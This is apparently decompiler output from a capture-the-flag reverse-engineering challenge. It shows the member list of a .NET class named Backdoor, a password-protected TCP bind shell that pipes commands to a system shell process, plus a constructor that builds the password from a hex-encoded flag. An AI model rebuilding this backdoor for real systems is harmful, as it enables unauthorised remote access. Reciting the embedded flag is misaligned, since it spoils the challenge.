 Assemblies
Backdoor
Base Types
Derived Types
DEFAULT_NAME : string
DEFAULT_PASS : string
DEFAULT_PORT : int
fromShell : StreamReader
h : StringBuilder
inStream : StreamReader
listener : TcpListener
mainSocket : Socket
name : string
outStream : StreamWriter
password : string
port : int
shell : Process
shellThread : Thread
toShell : StreamWriter
verbose : bool
Backdoor()
Backdoor()
badPass() : void
dropConnection() : void
getInput() : void
getShellInput() : void
handleCommand(string) : void
Main(string[]) : void
startServer() : void
System.Runtime (8.0.0.0, .NETCoreApp, v8.0)
System.Net.Sockets (8.0.0.0, .NETCoreApp, v8.0)
System.Diagnostics.Process (8.0.0.0, .NETCoreApp, v8.0)
System.Runtime.Extensions (8.0.0.0, .NETCoreApp, v8.0)
Backdoor()
// intcomm, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// intcomm.Backdoor
using ...
private bool verbose = true;
public Backdoor()
{
h = new StringBuilder("4854427b54724176456c5f4775");
h.Append("4964416e63455f41667445725f");
h.Append("4c6966457d");
port = DEFAULT_PORT;
name = DEFAULT_NAME;
password = h.ToString();
}